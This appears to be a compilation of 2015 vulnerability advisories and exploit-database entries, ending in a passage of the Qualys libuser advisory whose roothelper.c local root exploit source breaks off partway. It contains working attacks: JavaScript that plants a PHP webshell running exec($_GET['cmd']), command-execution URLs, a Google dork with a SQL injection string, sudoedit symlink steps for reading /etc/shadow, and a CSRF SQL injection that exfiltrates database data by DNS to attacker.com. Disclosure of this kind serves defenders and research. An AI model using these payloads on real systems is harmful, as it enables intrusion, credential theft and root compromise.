CSRF Remote Backdoor Shell Vulnerability
Vulnerability Details:
=======================================================================
PHP File Manager is vulnerable to creation of arbitrary files on server
via CSRF which we can use to create remote backdoor shell access if victim
clicks our malicious linx or visits our malicious webpages.
To create backdoor shell we will need to execute two POST requests
1- to create PHP backdoor shell 666.php
2- inject code and save to the backdoor we just created
e.g.
https://localhost/phpFileManager-0.9.8/666.php?cmd=[ OS command ]
Exploit code(s):
===============
<script>
var
scripto="frame=3&action=2&dir_dest=2&chmod_arg=&cmd_arg=666.php¤t_dir=&selected_dir_list=&selected_file_list="
blasphemer(scripto)
var
maliciouso="action=7&save_file=1¤t_dir=.&filename=666.php&file_data='<?php+echo+'backdoor
shell by hyp3rlinx......';+exec($_GET['cmd']);+?>"
blasphemer(maliciouso)
function blasphemer(payload){
var xhr=new XMLHttpRequest()
xhr.open('POST',"https://localhost/phpFileManager-0.9.8/index.php", true)
xhr.setRequestHeader("content-type", "application/x-www-form-urlencoded")
xhr.send(payload)
}
</script>
Disclosure Timeline:
=========================================================
Vendor Notification: July 28, 2015
July 29, 2015 : Public Disclosure
Severity Level:
=========================================================
High
Description:
==========================================================
Request Method(s): [+] POST
Vulnerable Product: [+] phpFileManager 0.9.8
Vulnerable Parameter(s): [+] action, cmd_arg, file_data, chmod_arg,
save_file
Affected Area(s): [+] Web Server
===========================================================
[+] Disclaimer
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and that due
credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit is given to
the author.
The author is not responsible for any misuse of the information contained
herein and prohibits any malicious use of all security related information
or exploits by the author or elsewhere.
by hyp3rlinx
# Exploit Title: [JoomShopping Blind Sql injection]
# Google Dork: [allinurl:"/modules/mod_jshopping_products_wfl/js/"]
# Date: [2015-07-24]
# Exploit Author: [Mormoroth]
# Vendor Homepage: [http://www.webdesigner-profi.de]
# Software Link: [http://www.webdesigner-profi.de/joomla-webdesign/joomla-shop/downloads.html]
# Version: [All]
# Tested on: [Linux]
----------------------------
site/modules/mod_jshopping_products_wfl/js/settings.php?id=209 and 1=2-- a
----------------------------
# Exploit Title: sudo -e - a.k.a. sudoedit - unauthorized privilege escalation
# Date: 07-23-2015
# Exploit Author: Daniel Svartman
# Version: Sudo <=1.8.14
# Tested on: RHEL 5/6/7 and Ubuntu (all versions)
# CVE: CVE-2015-5602.
Hello,
I found a security bug in sudo (checked in the latest versions of sudo
running on RHEL and ubuntu) when a user is granted with root access to
modify a particular file that could be located in a subset of directories.
It seems that sudoedit does not check the full path if a wildcard is used
twice (e.g. /home/*/*/file.txt), allowing a malicious user to replace the
file.txt real file with a symbolic link to a different location (e.g.
/etc/shadow).
I was able to perform such redirect and retrieve the data from the
/etc/shadow file.
In order for you to replicate this, you should configure the following line
in your /etc/sudoers file:
<user_to_grant_priv> ALL=(root) NOPASSWD: sudoedit /home/*/*/test.txt
Then, logged as that user, create a subdirectory within its home folder
(e.g. /home/<user_to_grant_priv>/newdir) and later create a symbolic link
inside the new folder named test.txt pointing to /etc/shadow.
When you run sudoedit /home/<user_to_grant_priv>/newdir/test.txt you will
be allowed to access the /etc/shadow even if have not been granted with
such access in the sudoers file.
I checked this against fixed directories and files (not using a wildcard)
and it does work with symbolic links created under the /home folder.
# Exploit Title: Remote Command Execution
# Google Dork: intitle: PHP Remote Command Execution
# Date: 2015-07-28
# Exploit Author: John Page ( hyp3rlinx )
# Website: hyp3rlinx.altervista.org
# Vendor Homepage: phpfm.sourceforge.net
# Software Link: phpfm.sourceforge.net
# Version: 0.9.8
# Tested on: windows 7 SP1
# Category: Webapps
Vendor:
================================
phpfm.sourceforge.net
Product:
================================
phpFileManager version 0.9.8
Vulnerability Type:
========================
Remote Command Execution
CVE Reference:
==============
N/A
Advisory Information:
=======================================================
Remote Command Execution Vulnerability
Vulnerability Details:
=====================
PHPFileManager is vulnerable to remote command execution
and will call operating system commands via GET requests
from a victims browser. By getting the victim to click our malicious link
or visit our malicious website.
Exploit code(s):
===============
Remote Command Execution:
-------------------------
1- call Windows cmd.exe
https://localhost/phpFileManager-0.9.8/index.php?action=6¤t_dir=C:/xampp/htdocs/phpFileManager-0.9.8/&cmd=c%3A\Windows\system32\cmd.exe
<https://localhost/phpFileManager-0.9.8/index.php?action=6¤t_dir=C:/xampp/htdocs/phpFileManager-0.9.8/&cmd=c%3A%5CWindows%5Csystem32%5Ccmd.exe>
2- Run Windows calc.exe
https://localhost/phpFileManager-0.9.8/index.php?action=6¤t_dir=C:/xampp/htdocs/phpFileManager-0.9.8/&cmd=c%3A\Windows\system32\calc.exe
<https://localhost/phpFileManager-0.9.8/index.php?action=6¤t_dir=C:/xampp/htdocs/phpFileManager-0.9.8/&cmd=c%3A%5CWindows%5Csystem32%5Ccalc.exe>
Disclosure Timeline:
=========================================================
Vendor Notification: NA
July 28, 2015 : Public Disclosure
Severity Level:
=========================================================
High
Description:
==========================================================
Request Method(s): [+] GET
Vulnerable Product: [+] phpFileManager 0.9.8
Vulnerable Parameter(s): [+] 'cmd'= [OS command]
Affected Area(s): [+] Operating System
===========================================================
[+] Disclaimer
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and that due
credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit is given to
the author.
The author is not responsible for any misuse of the information contained
herein and prohibits any malicious use of all security related information
or exploits by the author or elsewhere.
by hyp3rlinx
Advisory ID: HTB23267
Product: Count Per Day WordPress plugin
Vendor: Tom Braider
Vulnerable Version(s): 3.4 and probably prior
Tested Version: 3.4
Advisory Publication: July 1, 2015 [without technical details]
Vendor Notification: July 1, 2015
Vendor Patch: July 1, 2015
Public Disclosure: July 22, 2015
Vulnerability Type: SQL Injection [CWE-89]
CVE Reference: CVE-2015-5533
Risk Level: Medium
CVSSv2 Base Score: 6 (AV:N/AC:M/Au:S/C:P/I:P/A:P)
Solution Status: Fixed by Vendor
Discovered and Provided: High-Tech Bridge Security Research Lab ( https://www.htbridge.com/advisory/ )
-----------------------------------------------------------------------------------------------
Advisory Details:
High-Tech Bridge Security Research Lab discovered SQL Injection vulnerability in Count Per Day WordPress plugin, which can be exploited to execute arbitrary SQL queries in application’s database, gain control of potentially sensitive information and compromise the entire website.
The vulnerability is caused by insufficient filtration of input data passed via the "cpd_keep_month" HTTP POST parameter to "/wp-admin/options-general.php" script. A remote user with administrative privileges can manipulate SQL queries, inject and execute arbitrary SQL commands within the application’s database.
This vulnerability can be exploited by anonymous attacker via CSRF vector, since the web application does not check origin of HTTP requests.
The PoC code below is based on DNS Exfiltration technique and may be used if the database of the vulnerable application is hosted on a Windows system. The PoC will send a DNS request demanding IP addess for `version()` (or any other sensetive output from the database) subdomain of ".attacker.com" (a domain name, DNS server of which is controlled by the attacker):
<form action = "http://wordpress/wp-admin/options-general.php?page=count-per-day/counter-options.php&tab=tools" method = "POST" name="f1">
<input type="hidden" name="collect" value="Collect old data">
<input type="hidden" name="do" value="cpd_collect">
<input type="hidden" name="cpd_keep_month" value="6 MONTH) AND 1=(select load_file(CONCAT(CHAR(92),CHAR(92),(select version()),CHAR(46),CHAR(97),CHAR(116),CHAR(116),CHAR(97),CHAR(99),CHAR(107),CHAR(101),CHAR(114),CHAR(46),CHAR(99),CHAR(111),CHAR(109),CHAR(92),CHAR(102),CHAR(111),CHAR(111),CHAR(98),CHAR(97),CHAR(114)))) -- 2">
<input value="go type="submit" />
</form><script>document.f1.submit();</script>
-----------------------------------------------------------------------------------------------
Solution:
Update to Count Per Day 3.4.1
More Information:
https://wordpress.org/plugins/count-per-day/changelog/
https://plugins.trac.wordpress.org/changeset/1190683/count-per-day
-----------------------------------------------------------------------------------------------
References:
[1] High-Tech Bridge Advisory HTB23267 - https://www.htbridge.com/advisory/HTB23267 - SQL Injection in Count Per Day WordPress Plugin.
[2] Count Per Day WordPress plugin - https://wordpress.org/plugins/count-per-day/ - A statistics plugin which displays Visit Counter, shows reads and visitors per page, visitors today, yesterday, last week, last months and other statistics.
[3] Common Vulnerabilities and Exposures (CVE) - http://cve.mitre.org/ - international in scope and free for public use, CVE® is a dictionary of publicly known information security vulnerabilities and exposures.
[4] Common Weakness Enumeration (CWE) - http://cwe.mitre.org - targeted to developers and security practitioners, CWE is a formal list of software weakness types.
[5] ImmuniWeb® SaaS - https://www.htbridge.com/immuniweb/ - hybrid of manual web application penetration test and cutting-edge vulnerability scanner available online via a Software-as-a-Service (SaaS) model.
-----------------------------------------------------------------------------------------------
Disclaimer: The information provided in this Advisory is provided "as is" and without any warranty of any kind. Details of this Advisory may be updated in order to provide as accurate information as possible. The latest version of the Advisory is available on web page [1] in the References.
Qualys Security Advisory
CVE-2015-3245 userhelper chfn() newline filtering
CVE-2015-3246 libuser passwd file handling
--[ Summary ]-----------------------------------------------------------------
The libuser library implements a standardized interface for manipulating
and administering user and group accounts, and is installed by default
on Linux distributions derived from Red Hat's codebase. During an
internal code audit at Qualys, we discovered multiple libuser-related
vulnerabilities that allow local users to perform denial-of-service and
privilege-escalation attacks. As a proof of concept, we developed an
unusual local root exploit against one of libuser's applications.
----[ Vulnerability #1 (CVE-2015-3245 userhelper chfn() newline filtering)
We discovered a bug in userhelper, a setuid-root program from the
usermode package that provides a basic interface to change a user's
password, gecos information, and shell; its -f (Full Name), -o (Office),
-p (Office Phone) and -h (Home Phone) command-line options are
equivalent to those of the traditional chfn program.
userhelper's chfn() function verifies that the fields it was given on
the command-line are sane (i.e., contain no forbidden characters).
Unfortunately, these forbidden characters (":,=") do not include '\n'
and allow local attackers to inject newline characters into /etc/passwd
and alter this file in unexpected ways.
To the best of our knowledge, this bug is a local denial-of-service
only: we were not able to turn it into a local root exploit, but maybe
some creative minds will.
There is another, secondary aspect of this bug: userhelper depends on
libuser to modify /etc/passwd, and libuser's format_generic() and
generic_setpass() functions reject fields containing a ':' that would be
interpreted as a field separator. Vulnerability #1 could have been
prevented if libuser had also rejected '\n' characters.
----[ Vulnerability #2 (CVE-2015-3246 libuser passwd file handling)
We discovered a bug in libuser itself: even though traditional programs
like passwd, chfn, and chsh work on a temporary copy of /etc/passwd and
eventually rename() it, libuser modifies /etc/passwd directly.
Unfortunately, if anything goes wrong during these modifications,
libuser may leave /etc/passwd in an inconsistent state.
This bug is not just another local denial-of-service: we were able to
turn it into a local root exploit against userhelper and chfn (if linked
with libuser).
There is also another, secondary aspect of this bug: glibc modules like
nss and nscd do not expect /etc/passwd to be directly modified while
they parse its contents, and programs from packages like shadow-utils
and util-linux use lckpwdf() locks that are incompatible with libuser's
fcntl() locks.
--[ Exploitation Overview ]---------------------------------------------------
In this section, we outline our userhelper exploit against libuser's
Vulnerability #2; later in this advisory, we explain how it can be
easily adapted to chfn (if linked with libuser).
Our ultimate goal is to inject an arbitrary line into /etc/passwd (for
example, the a-line "\na::0:0::/:\n") but we first need to understand
how libuser's generic_mod() function modifies our own user's line in
/etc/passwd:
- open() /etc/passwd for reading and writing (O_RDWR, but not O_APPEND
nor O_TRUNC);
- acquire the file's fcntl() write-lock (an exclusive, but advisory
lock);
- read() the file's contents (into a g_malloc()ated buffer);
- lseek() the file to the beginning of our user's line (and skip the
unmodified lines that precede);
- write() our user's new, modified line (and the rest of the unmodified
lines that follow) to the file;
- ftruncate() the file (if our user's new, modified line is shorter than
the old one);
- release the file's fcntl() write-lock;
- close() the file.
Surprisingly, we only need two things in our toolbox in order to exploit
this function and inject the a-line into /etc/passwd:
- a pencil and eraser that allows us to repeatedly write() and
re-write() our own GECOS field (its length and last character in
particular) in /etc/passwd: the userhelper program itself;
- a pair of scissors that allows us to interrupt write() with byte
precision and avoid ftruncate(): the resource limit RLIMIT_FSIZE, "The
maximum size of files that the process may create. Attempts to extend
a file beyond this limit result in delivery of a SIGXFSZ signal. By
default, this signal terminates a process, but a process can catch
this signal instead, in which case the relevant system call (e.g.,
write(2), truncate(2)) fails with the error EFBIG."
For each character in the a-line (beginning with its last character and
ending with its first character), we fork() a new process and execve()
userhelper with:
- a GECOS field that allows us to write() the character to its target
offset in /etc/passwd;
- an RLIMIT_FSIZE that allows us to terminate the process before it
write()s or ftruncate()s the characters that follow.
In this example, the newline character '\n' is represented by |, and the
last character written (before write() is interrupted by RLIMIT_FSIZE)
is marked with ^:
...|...|user:x:1000:1000::/home/user:/bin/bash|...|...|
...|...|user:x:1000:1000:AAAAAAAAAAAAAAAAAAA:/home/user:/bin/bash|...|...|
...|...|user:x:1000:1000:AAAAAAAAAAAAAAAAAAAAAAAAAAAA:/home/user:|...|...|
^
...|...|user:x:1000:1000:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA:/home/:|...|...|
^
...|...|user:x:1000:1000:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA:/:|...|...|
^
...|...|user:x:1000:1000:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA::/:|...|...|
^
...|...|user:x:1000:1000:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA0::/:|...|...|
^
...|...|user:x:1000:1000:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA:0::/:|...|...|
^
...|...|user:x:1000:1000:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA0:0::/:|...|...|
^
...|...|user:x:1000:1000:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA:0:0::/:|...|...|
^
...|...|user:x:1000:1000:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA::0:0::/:|...|...|
^
...|...|user:x:1000:1000:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAa::0:0::/:|...|...|
^
...|...|user:x:1000:1000:AAAAAAAA:/home/user:/bin/bash|a::0:0::/:|...|...|
^
...|...|user:x:1000:1000::/home/user:/bin/bash|a::0:0::/:|...|...|
--[ Exploitation Details ]----------------------------------------------------
In this section, we discuss the problems we encountered while developing
our userhelper exploit, and how we solved them.
----[ Problem #1 (missing fields)
At the end of our "Exploitation Overview" example, our home-directory
and shell-program fields seem to magically reappear in /etc/passwd,
although they were previously cut out by RLIMIT_FSIZE.
This magic trick introduces Problem #1: we cannot simply fork() a new
process for each character in the a-line, execve() userhelper, and let
it run until the character is written to its target offset in
/etc/passwd, because libuser refuses to modify our user's line if some
of its fields are missing.
In order to solve this Problem #1, we fork() a new process for each
character in the a-line, execve() userhelper, and let it load our user's
original, uncut line from /etc/passwd, but we SIGSTOP the process before
it open()s /etc/passwd for writing. Only after we have started and
stopped all userhelper processes can we safely SIGCONT them, one at a
time.
----[ Problem #2 (backup file)
Before libuser open()s /etc/passwd for writing, it creates a backup file
named /etc/passwd- and if this backup fails, libuser refuses to modify
/etc/passwd. Unfortunately, our RLIMIT_FSIZE also applies to the backup,
which will fail if the RLIMIT_FSIZE is less than the size of
/etc/passwd.
This introduces Problem #2: in apparent contradiction to what we just
said, our exploit needs to decrease RLIMIT_FSIZE after each character it
injects into /etc/passwd (as shown in the "Exploitation Overview"
example).
In order to solve this Problem #2, we refine Problem #1's
SIGSTOP/SIGCONT solution: we let each userhelper process load our user's
original, uncut line from /etc/passwd, and SIGSTOP the process after it
creates the backup file but before it modifies /etc/passwd. In other
words, we have to win a race against generic_mod()'s system calls, which
create the backup file and modify /etc/passwd:
- open() the passwd file /etc/passwd for reading;
- acquire the passwd file's fcntl() read-lock;
- open() the backup file /etc/passwd- for writing;
- acquire the backup file's fcntl() write-lock;
- read() from the passwd file;
- write() to the backup file;
- ftruncate() the backup file;
- release the backup file's fcntl() write-lock;
- close() the backup file;
- release the passwd file's fcntl() read-lock;
- close() the passwd file;
- open() /etc/passwd for reading and writing;
[RACE WINDOW BEGINS]
- acquire the file's fcntl() write-lock: failure, sleep for a few microseconds;
- acquire the file's fcntl() write-lock: failure, sleep for a few microseconds;
- acquire the file's fcntl() write-lock: failure, sleep for a few microseconds;
[RACE WINDOW ENDS]
- acquire the file's fcntl() write-lock: success;
- read() the file's contents;
- etc.
In order to reliably win this race against all userhelper processes (one
for each character in the a-line), we:
- widen the race window. We acquire a read-lock on /etc/passwd before we
execve() userhelper, which prevents libuser from acquiring the
write-lock on /etc/passwd, and forces it to sleep for a few
microseconds (LU_LOCK_TIMEOUT is 2, LU_MAX_LOCK_ATTEMPTS is 6).
- pinpoint the race window. We monitor the filesystem for the following
sequence of inotify events:
. IN_CREATE on /etc if the backup file does not exist;
. IN_CLOSE_WRITE on the backup file;
. IN_CLOSE_NOWRITE on the passwd file;
. IN_OPEN on the passwd file.
- preempt the userhelper processes. We setpriority() them to the lowest
priority, sched_setscheduler() them to SCHED_IDLE, and
sched_setaffinity() them to the same CPU as our exploit.
----[ Problem #3 (last user)
If our user's line is the last one in /etc/passwd, then the last
character we inject into the file (the '\n' that ends our user's line
and begins the a-line) is also the very last character of write()'s
buffer, which introduces Problem #3: this last write() will not exceed
our RLIMIT_FSIZE, and the consequent ftruncate() will delete the a-line
from the end of /etc/passwd.
In order to solve this Problem #3:
- either we SIGKILL the last userhelper process after write() but before
ftruncate(). We reliably win this race with an IN_MODIFY event on
/etc/passwd and the "same CPU, different priorities" preemption of
userhelper.
- or we exploit Vulnerability #1 and inject a '\n' into our own GECOS
field. As far as libuser is concerned, this '\n' ends our user's line
and begins a new one (with our leftover home-directory and
shell-program fields): our user's line is no longer the last one in
/etc/passwd.
----[ Problem #4 (maximum GECOS_LENGTH)
As shown in our "Exploitation Overview" example, we only have two
options for arbitrary character injection into /etc/passwd:
- either we use a character that we artificially inject through our own
GECOS field (not an option for characters like ':' and '\n');
- or we reuse a character that is naturally present in /etc/passwd (our
only option for characters like ':' and '\n').
Unfortunately, both of these options might fail to inject a character
after the end of /etc/passwd (a consequence of Problem #2):
- if our own GECOS field is too far away from the end of /etc/passwd
(farther than userhelper's maximum GECOS_LENGTH, 127 characters);
- if the character is not already one of the last GECOS_LENGTH
characters in /etc/passwd.
If faced with both of these problems, we solve the first one (and
Problem #4) by repeatedly deleting lines from the end of /etc/passwd,
until our own user's line is the last one in the file: we enlarge our
own GECOS field, delete characters from the end of /etc/passwd with our
RLIMIT_FSIZE scissors, shrink our GECOS field again, repeat.
----[ Problem #5 (time complexity)
For each character in the a-line, we usually have to choose one of
several (GECOS, RLIMIT_FSIZE) pairs that allow us to write the character
to its target offset in /etc/passwd.
These pairs represent the nodes of a search tree that grows
exponentially (with the number of characters in the a-line) but may
contain few or no solutions. In order to avoid this tree's worst-case
time complexity, we:
- inject the shortest a-line possible, "\na::0:0::/:\n";
- perform a recursive depth-first search on the tree, and return the
first solution we find (instead of, for example, the solution that
minimizes /etc/passwd's alterations);
- replace the a-line's username with a wildcard, and accept any
lowercase character that is not already a username (the a-line's
username was a major problem, because it is the last character we
inject, and therefore occurs deep down the tree's branches; the
a-line's '0' characters are only a minor problem, because they occur
in the middle of the tree's branches, whence we can backtrack
quickly).
----[ chfn
util-linux's chfn from Red Hat's codebase is linked with libuser, and
can be exploited by our public roothelper.c with just a few changes
(left as an exercise for the interested reader):
- userhelper uses a simple Userhelper/Consolehelper request/response
protocol in order to prompt for and read the user's password, but chfn
uses traditional terminal interaction;
- if our user's line is the last one in /etc/passwd, we can exploit
Vulnerability #1 against userhelper, but we have to win Problem #3's
write/ftruncate race against chfn;
- userhelper returns 0/255 on success/failure, but chfn returns 0/1.
--[ Acknowledgments ]---------------------------------------------------------
We would like to thank Red Hat's Security Response Team and developers
for promptly addressing these issues.
------ roothelper.c exploit ------
/*
* roothelper.c - an unusual local root exploit against:
* CVE-2015-3245 userhelper chfn() newline filtering
* CVE-2015-3246 libuser passwd file handling
* Copyright (C) 2015 Qualys, Inc.
*
* gecos_* types and functions inspired by userhelper.c
* Copyright (C) 1997-2003, 2007, 2008 Red Hat, Inc.
*
* UH_* #defines and comments inspired by userhelper.h
* Copyright (C) 1997-2001, 2007 Red Hat, Inc.
*
* This program is free software: you can redistribute it and/or modify
* it under the terms of the GNU General Public License as published by
* the Free Software Foundation, either version 3 of the License, or
* (at your option) any later version.
*
* This program is distributed in the hope that it will be useful,
* but WITHOUT ANY WARRANTY; without even the implied warranty of
* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
* GNU General Public License for more details.
*
* You should have received a copy of the GNU General Public License
* along with this program. If not, see <http://www.gnu.org/licenses/>.
*/
#define _GNU_SOURCE
#include <ctype.h>
#include <errno.h>
#include <fcntl.h>
#include <inttypes.h>
#include <limits.h>
#include <pwd.h>
#include <sched.h>
#include <signal.h>
#include <stdarg.h>
#include <stdbool.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/inotify.h>
#include <sys/resource.h>
#include <sys/socket.h>
#include <sys/stat.h>
#include <sys/time.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <unistd.h>
/* A maximum GECOS field length. There's no hard limit, so we guess. */
#define GECOS_LENGTH 127
typedef char gecos_field[GECOS_LENGTH];
/* A structure to hold broken-out GECOS data. The number and names of the
* fields are dictated entirely by the flavor of finger we use. Seriously. */
struct gecos_data {
gecos_field full_name; /* full user name */
gecos_field office; /* office */
gecos_field office_phone; /* office phone */
gecos_field home_phone; /* home phone */
gecos_field site_info; /* other stuff */
};
static struct userhelper {
struct gecos_data gecos;
rlim_t fsizelim;
pid_t pid;
int fd;
} userhelpers[GECOS_LENGTH];
static void
die_in_parent(const char *const file, const unsigned int line,
const char *const function)
{
fprintf(stderr, "died in parent: %s:%u: %s\n", file, line, function);
fflush(stderr);
unsigned int i;
for (i = 0; i < GECOS_LENGTH; i++) {
const pid_t pid = userhelpers[i].pid;
if (pid <= 0) continue;
kill(pid, SIGKILL);
}
_exit(EXIT_FAILURE);
}
static void
die_in_child(const char *const file, const unsigned int line,
const char *const function)
{
fprintf(stderr, "died in child: %s:%u: %s\n", file, line, function);
exit(EXIT_FAILURE);
}
static void (*die_fn)(const char *, unsigned int, const char *) = die_in_parent;
#define die() die_fn(__FILE__, __LINE__, __func__)
static void *
xmalloc(const size_t size)
{
if (size <= 0) die();
if (size >= INT_MAX) die();
void *const ptr = malloc(size);
if (ptr == NULL) die();
return ptr;
}
static void *
xrealloc(void *const old, const size_t size)
{
if (size <= 0) die();
if (size >= INT_MAX) die();
void *const new = realloc(old, size);
if (new == NULL) die();
return new;
}
static char *
xstrndup(const char *const old, const size_t len)
{
if (old == NULL) die();
if (len >= INT_MAX) die();
char *const new = strndup(old, len);
if (new == NULL) die();
if (len != strlen(new)) die();
return new;
}
static int
xsnprintf(char *const str, const size_t size, const char *const format, ...)
{
if (str == NULL) die();
if (size <= 0) die();
if (size >= INT_MAX) die();
if (format == NULL) die();
va_list ap;
va_start(ap, format);
const int len = vsnprintf(str, size, format, ap);
va_end(ap);
if (len < 0) die();
if ((unsigned int)len >= size) die();
if ((unsigned int)len != strlen(str)) die();
return len;
}
static int
xopen(const char *const pathname, const int flags)
{
if (pathname == NULL) die();
if (*pathname != '/') die();
if (flags != O_RDONLY) die();
const int fd = open(pathname, flags);
if (fd <= -1) die();
static const struct flock rdlock = {
.l_type = F_RDLCK,
.l_whence = SEEK_SET,
.l_start = 0,
.l_len = 0
};
if (fcntl(fd, F_SETLK, &rdlock) != 0) die();
return fd;
}
static void
xclose(const int fd)
{
if (fd <= -1) die();
static const struct flock unlock = {
.l_type = F_UNLCK,
.l_whence = SEEK_SET,
.l_start = 0,
.l_len = 0
};
if (fcntl(fd, F_SETLK, &unlock) != 0) die();
if (close(fd) != 0) die();
}
#define GECOS_BADCHARS ":,=\n"
/* A simple function to compute the size of a gecos string containing the
* data we have. */
static size_t
gecos_size(const struct gecos_data *const parsed)
{
if (parsed == NULL) die();
size_t len = 4; /* commas! */
len += strlen(parsed->full_name);
len += strlen(parsed->office);
len += strlen(parsed->office_phone);
len += strlen(parsed->home_phone);
len += strlen(parsed->site_info);
len++;
return len;
}
/* Parse the passed-in GECOS string and set PARSED to its broken-down contents.
Note that the parsing is performed using the convention obeyed by BSDish
finger(1) under Linux. */
static void
gecos_parse(const char *const gecos, struct gecos_data *const parsed)
{
if (gecos == NULL) die();
if (strlen(gecos) >= INT_MAX) die();
if (parsed == NULL) die();
memset(parsed, 0, sizeof(*parsed));
unsigned int i;
const char *field = gecos;
for (i = 0; ; i++) {
const char *field_end = strchrnul(field, ',');
gecos_field *dest = NULL;
switch (i) {
case 0:
dest = &parsed->full_name;
break;
case 1:
dest = &parsed->office;
break;
case 2:
dest = &parsed->office_phone;
break;
case 3:
dest = &parsed->home_phone;
break;
case 4:
field_end = rawmemchr(field_end, '\0');
dest = &parsed->site_info;
break;
default:
die();
}
const size_t field_len = field_end - field;
xsnprintf(*dest, sizeof(*dest), "%.*s", (int)field_len, field);
if (strlen(*dest) != field_len) die();
if (strpbrk(*dest, GECOS_BADCHARS) != NULL && i != 4) die();
if (*field_end == '\0') break;
field = field_end + 1;
}
if (gecos_size(parsed) > GECOS_LENGTH) die();
}
/* Assemble a new gecos string. */
static const char *
gecos_assemble(const struct gecos_data *const parsed)
{
static char ret[GECOS_LENGTH];
size_t i;
if (parsed == NULL) die();
/* Construct the basic version of the string. */
xsnprintf(ret, sizeof(ret), "%s,%s,%s,%s,%s",
parsed->full_name,
parsed->office,
parsed->office_phone,
parsed->home_phone,
parsed->site_info);
/* Strip off terminal commas. */
i = strlen(ret);
while ((i > 0) && (ret[i - 1] == ',')) {
ret[i - 1] = '\0';
i--;
}
return ret;
}
/* Descriptors used to communicate between userhelper and consolhelper. */
#define UH_INFILENO 3
#define UH_OUTFILENO 4
/* Userhelper request format:
request code as a single character,
request data size as UH_REQUEST_SIZE_DIGITS decimal digits
request data
'\n' */
#define UH_REQUEST_SIZE_DIGITS 8
/* Synchronization point code. */
#define UH_SYNC_POINT 32
/* Valid userhelper request codes. */
#define UH_ECHO_ON_PROMPT 34
#define UH_ECHO_OFF_PROMPT 35
#define UH_EXPECT_RESP 39
#define UH_SERVICE_NAME 40
#define UH_USER 42
/* Consolehelper response format:
response code as a single character,
response data
'\n' */
/* Consolehelper response codes. */
#define UH_TEXT 33
/* Valid userhelper error codes. */
#define ERR_UNK_ERROR 255 /* unknown error */
/* Paths, flag names, and other stuff. */
#define UH_PATH "/usr/sbin/userhelper"
#define UH_FULLNAME_OPT "-f"
#define UH_OFFICE_OPT "-o"
#define UH_OFFICEPHONE_OPT "-p"
#define UH_HOMEPHONE_OPT "-h"
static char
read_request(const int fd, char *const data, const size_t size)
{
if (fd <= -1) die();
if (data == NULL) die();
if (size >= INT_MAX) die();
char header[1 + UH_REQUEST_SIZE_DIGITS + 1];
if (read(fd, header, sizeof(header)-1) != sizeof(header)-1) die();
header[sizeof(header)-1] = '\0';
errno = 0;
char *endptr = NULL;
const unsigned long len = strtoul(&header[1], &endptr, 10);
if (errno != 0 || endptr != &header[sizeof(header)-1]) die();
if (len >= size) die();
if (read(fd, data, len+1) != (ssize_t)(len+1)) die();
if (data[len] != '\n') die();
data[len] = '\0';
if (strlen(data) != len) die();
if (strchr(data, '\n') != NULL) die();
return header[0];
}
static void
send_reply(const int fd, const unsigned char type, const char *const data)
{
if (fd <= -1) die();
if (!isascii(type)) die();
if (!isprint(type)) die();
if (data == NULL) die();
if (strpbrk(data, "\r\n") != NULL) die();
char buf[BUFSIZ];
const int len = xsnprintf(buf, sizeof(buf), "%c%s\n", (int)type, data);
if (send(fd, buf, len, MSG_NOSIGNAL) != len) die();
}
#define ETCDIR "/etc"
#define PASSWD "/etc/passwd"
#define BACKUP "/etc/passwd-"
static struct {
char username[64];
char password[64];
struct gecos_data gecos;
} my;
static volatile sig_atomic_t is_child_dead;
static void
sigchild_handler(const int signum __attribute__ ((__unused__)))
{
is_child_dead = true;
}
static int
wait_for_userhelper(struct userhelper *const uh, const int options)
{
if (uh == NULL) die();
if (uh->pid <= 0) die();
if ((options & ~(WUNTRACED | WCONTINUED)) != 0) die();
int status;
for (;;) {
const pid_t pid = waitpid(uh->pid, &status, options);
if (pid == uh->pid) break;
if (pid > 0) _exit(255);
if (pid != -1) die();
if (errno != EINTR) die();
}
if (WIFEXITED(status) || WIFSIGNALED(status)) uh->pid = -1;
return status;
}
static void
forkstop_userhelper(struct userhelper *const uh)
{
if (uh == NULL) die();
if (uh->pid != 0) die();
if (gecos_size(&uh->gecos) > GECOS_LENGTH) die();
struct rlimit fsize;
if (getrlimit(RLIMIT_FSIZE, &fsize) != 0) die();
if (uh->fsizelim > fsize.rlim_max) die();
if (uh->fsizelim <= 0) die();
fsize.rlim_cur = uh->fsizelim;
cpu_set_t old_cpus;
CPU_ZERO(&old_cpus);
if (sched_getaffinity(0, sizeof(old_cpus), &old_cpus) != 0) die();
{ const int cpu = sched_getcpu();
if (cpu >= CPU_SETSIZE) die();
if (cpu < 0) die();
cpu_set_t new_cpus;
CPU_ZERO(&new_cpus);
CPU_SET(cpu, &new_cpus);
if (sched_setaffinity(0, sizeof(new_cpus), &new_cpus) != 0) die(); }
int sv[2];
if (socketpair(AF_UNIX, SOCK_STREAM, 0, sv) != 0) die();
if (is_child_dead) die();
static const struct sigaction sigchild_action = {
.sa_handler = sigchild_handler, .sa_flags = SA_NOCLDSTOP };
if (sigaction(SIGCHLD, &sigchild_action, NULL) != 0) die();
uh->pid = fork();
if (uh->pid <= -1) die();
if (uh->pid == 0) {
die_fn = die_in_child;
if (close(sv[1]) != 0) die();
if (dup2(sv[0], UH_INFILENO) != UH_INFILENO) die();
if (dup2(sv[0], UH_OUTFILENO) != UH_OUTFILENO) die();
const int devnull_fd = open("/dev/null", O_RDWR);
if (dup2(devnull_fd, STDIN_FILENO) != STDIN_FILENO) die();
if (dup2(devnull_fd, STDOUT_FILENO) != STDOUT_FILENO) die();
if (dup2(devnull_fd, STDERR_FILENO) != STDERR_FILENO) die();
if (signal(SIGPIPE, SIG_DFL) == SIG_ERR) die();
